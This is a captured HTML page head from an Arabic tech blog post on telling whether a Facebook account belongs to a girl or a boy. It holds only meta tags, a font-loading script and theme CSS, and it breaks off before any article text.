

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html
body_size: 180764
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title>كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد</title>
<title>الموقع التقني</title>
<!-- Meta Title -->
<meta content='كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد' property='og:title'/>
<meta content='كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد' property='og:image:alt'/>
<meta content='كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد' name='twitter:title'/>
<meta content='كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد' name='twitter:image:alt'/>
<meta content='الموقع التقني' property='og:site_name'/>
<meta content='مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب. ' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqulkIwMHwpOZlIurQLQMBjkjlirzGzq3H7y9mUJnCtzvOsGraLanz3qbOgAB2qxWdrTIC09H3t-m1Frdj9Tr3HYBY2esQc5e8cy_C-IYIGmM-Usj6FN6yFNygy_otjtH6apcpxxPzRls/w640-h404/facebook-695108_640.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqulkIwMHwpOZlIurQLQMBjkjlirzGzq3H7y9mUJnCtzvOsGraLanz3qbOgAB2qxWdrTIC09H3t-m1Frdj9Tr3HYBY2esQc5e8cy_C-IYIGmM-Usj6FN6yFNygy_otjtH6apcpxxPzRls/w640-h404/facebook-695108_640.jpg' name='twitter:image'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqulkIwMHwpOZlIurQLQMBjkjlirzGzq3H7y9mUJnCtzvOsGraLanz3qbOgAB2qxWdrTIC09H3t-m1Frdj9Tr3HYBY2esQc5e8cy_C-IYIGmM-Usj6FN6yFNygy_otjtH6apcpxxPzRls/w700/facebook-695108_640.jpg' rel='image_src'/>
<!-- Meta Description -->
<meta content='كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد' name='description'/>
<meta content='كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد' property='og:description'/>
<meta content='كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' property='og:image'/>
<!-- Meta Keywords -->
<meta content='الموقع التقني, كيف تعرف إذا كان الحساب على الفيسبوك فعلا لبنت وليس ولد' name='keywords'/>
<meta content='الموقع التقني' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content='الموقع التقني' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.blogadse.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon'/>
<link href='.../s57/lhttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.blogadse.com/2021/01/How-do-you-know-if-the-Facebook-account-is-actually-a-girl-and-not-a-boy.html' rel='openid.delegate'/>
<link href='https://www.blogadse.com/feeds/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/3561793838767802881/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='https://www.blogadse.com/feeds/posts/default?alt=rss' rel='alternate' title='الموقع التقني - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
* {list-style:none;text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
li {display: list-item;text-align: -webkit-match-parent;}
.post-body ul{padding-right: 40px!important;color: #000;font-size: 15px;margin-bottom: 10px;}.post-body ul li{list-style:disc}.post-body ol{padding-right: 40px!important;font-size: 15px;color:#000;margin-bottom: 10px;}.post-body ol li{list-style:decimal}
li.next {list-style: none !important;}
.post-body li span {font-size: 15px !important;background: unset;background-color: transparent !important;}
body.dark .post-body li {color: #fff;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:be